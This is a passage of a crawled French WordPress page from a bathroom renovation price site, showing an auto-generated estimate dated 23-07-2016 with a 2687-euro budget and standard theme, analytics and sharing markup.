

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prixsalledebain.co/estimations/wp11773060-5/
body_size: 12105
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#"> <!--<![endif]-->
<head>
    <title>Votre estimation du 23-07-2016</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prixsalledebain.co/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<meta property="og:title" content="Votre estimation du 23/07/2016" />
	<meta property="og:url" content="https://prixsalledebain.co/estimations/wp11773060-5/" />
	<meta property="og:site_name" content="Prixsalledebain.co" />
<meta name="author" content="Guillaume">
<link rel="icon" type="image/png" href="https://prixsalledebain.co/wp-content/uploads/2019/05/favicon.ico"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Prixsalledebain.co &raquo; Flux" href="https://prixsalledebain.co/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prixsalledebain.co\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://prixsalledebain.co/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gmw-frontend-css' href='https://prixsalledebain.co/wp-content/plugins/geo-my-wp/assets/css/gmw.frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://prixsalledebain.co/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm-comptable-styles-css' href='https://prixsalledebain.co/wp-content/plugins/table-maker/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://prixsalledebain.co/wp-content/plugins/table-of-contents-plus/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto_cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CRaleway%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='aawp-styles-css' href='https://prixsalledebain.co/wp-content/plugins/aawp/public/assets/css/styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://prixsalledebain.co/wp-content/uploads/smile_fonts/Defaults/Defaults.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://prixsalledebain.co/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://prixsalledebain.co/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prixsalledebain.co/wp-content/themes/Newsmag-child/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://prixsalledebain.co/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://prixsalledebain.co/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prixsalledebain.co/xmlrpc.php?rsd" />
<link rel="canonical" href="https://prixsalledebain.co/estimations/wp11773060-5/" />
<link rel="alternate" type="application/json+oembed" href="https://prixsalledebain.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprixsalledebain.co%2Festimations%2Fwp11773060-5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://prixsalledebain.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprixsalledebain.co%2Festimations%2Fwp11773060-5%2F&#038;format=xml" />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9394137133747323"
     crossorigin="anonymous"></script><style type="text/css">div#toc_container {width: 100%;}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    

var tdBlocksArray = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.td_filter_value = ''; //current live filter value
    this.is_ajax_running = false;
    this.td_user_action = ''; // load more or infinite loader (used by the animation)
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
    
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/prixsalledebain.co\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=2.3.4";
var td_get_template_directory_uri="https:\/\/prixsalledebain.co\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Se il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect!";
var td_email_incorrect="Email incorrect !";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://prixsalledebain.co/wp-content/uploads/2015/09/ricepaper-300x300.png");
}
.td-header-main-menu {
        background-color: #2980b9;
    }

    
	.post header .entry-title {
		font-family:Raleway;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Raleway;
	
    }
    
    .td-post-content h2 {
        font-family:Raleway;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-86301982-1', 'auto');
  ga('send', 'pageview');

</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="estimation-template-default single single-estimation postid-11987 aawp-custom wp11773060-5 single_template_1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-42939 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div id="td-outer-wrap">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-transition-content-and-menu td-mobile-nav-wrap">
        <div id="td-mobile-nav">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">FERMER</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
            </div>
</div>
    </div>

        <div class="td-transition-content-and-menu td-content-wrap">



<!--
Header style 10
-->
<div class="td-header-wrap td-header-style-10">
    <div class="td-header-row td-header-top-menu">
	    <div class="td-make-full">
	        
<div class="td-header-sp-top-menu">

    </div>
	        	    </div>
	</div>

	<div class="td-header-row td-header-header">
		<div class="td-make-full">
			<div class="td-header-text-logo">
				
		<a class="td-logo-wrap" href="https://prixsalledebain.co/">
			<span class="td-logo-text">Prix Salle de bain</span>
			<span class="td-tagline-text">Rénovation et création de salle de bains</span>
		</a>
				</div>
		</div>
	</div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo">
                <a href="https://prixsalledebain.co/"><img src="https://prixsalledebain.co/wp-content/uploads/2015/12/logo.png" alt=""/></a>
        </div>
    </div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form role="search" method="get" class="td-search-form" action="https://prixsalledebain.co/">
				<div class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Chercher" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>
            </div>
        </div>
    </div>

	<div class="td-header-container">
		<div class="td-header-row td-header-header">
			<div class="td-header-sp-ads">
				
<div class="td-header-ad-wrap  td-ad">
    

</div>			</div>
		</div>
	</div>
</div>

<div class="td-container td-post-template-default">
    <div class="td-container-border">
        <div class="td-pb-row">
                        <div class="td-pb-span8 td-main-content" role="main">
                <div class="td-ss-main-content">
                    

                    <article id="post-11987" class="post-11987 estimation type-estimation status-publish hentry post" itemscope itemtype="https://schema.org/Article">
                        <div class="td-post-header td-pb-padding-side">

                            
                            <header>
					
                                <h1>Votre estimation du 23-07-2016</h1>


                                


                            </header>


                        </div>




                        <div class="td-post-content td-pb-padding-side">

<div class="vc_row wpb_row td-pb-row vc_custom_1478679624802 mpc-row"><div class="wpb_column vc_column_container td-pb-span12 mpc-column" data-column-id="mpc_column-1669751ecd40383"><div class="wpb_wrapper"><div data-id="mpc_counter-2969751ecd402b4" class="mpc-counter mpc-init mpc-transition mpc-waypoint mpc-counter--style_3 mpc-align--center full-width"><h3 class="mpc-counter__heading mpc-typography--mpc_preset_1">Budget &agrave; Pr&eacute;voir</h3><div data-id="mpc_icon-5069751ecd402db" class="mpc-icon mpc-init mpc-transition mpc-effect-none mpc-icon-hover "><div class="mpc-icon-wrap"><i class="mpc-icon-part mpc-regular mpc-transition  fa fa-euro"></i><i class="mpc-icon-part mpc-hover mpc-transition  fa fa-euro"></i></div></div><div class="mpc-counter__counter mpc-typography--mpc_preset_29"><div class="mpc-counter--target" data-options='{"useEasing":true,"value":2687,"initial":2507,"duration":2.2,"delay":0,"decimals":0,"separator":"","decimal":""}' data-to="2687">2507</div><div class="mpc-counter--sizer">2687</div></div></div></div></div></div>							<p>Il ne s'agit que d'une estimation, basée sur le nombre de m2 ainsi que les équipements que vous avez sélectionnés.</p>
							<h4>Un conseiller va prendre contact avec vous par téléphone afin de déterminer avec précision votre projet.</h4>

                            <div class="visualizer-front-container"><style type="text/css" name="visualizer-custom-css" id="customcss-visualizer-408">.locker,.locker-loader{position:absolute;top:0;left:0;width:100%;height:100%}.locker{z-index:1000;opacity:.8;background-color:#fff;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80)}.locker-loader{z-index:1001;background:url(https://prixsalledebain.co/wp-content/plugins/visualizer/images/ajax-loader.gif) no-repeat center center}.dt-button{display:none!important}.visualizer-front-container.visualizer-lazy-render{content-visibility: auto;}</style><div id="visualizer-408-909868297" class="visualizer-front  visualizer-front-408"></div><!-- Not showing structured data for chart 408 because title is empty --><div style="opacity:0.7;text-align:right;bottom: 10px; z-index:1000; left:20px; font-size: 14px">Chart by <a href="https://themeisle.com/plugins/visualizer-charts-and-graphs/" target="_blank" rel="nofollow">Visualizer</a></div></div>
                                                                                </div>


                        <footer>
                                                        
                            <div class="td-post-source-tags td-pb-padding-side">
                                                                                            </div>

                            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">PARTAGER</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fprixsalledebain.co%2Festimations%2Fwp11773060-5%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Votre+estimation+du+23%2F07%2F2016&url=https%3A%2F%2Fprixsalledebain.co%2Festimations%2Fwp11773060-5%2F&via=Prixsalledebain.co"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://prixsalledebain.co/estimations/wp11773060-5/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
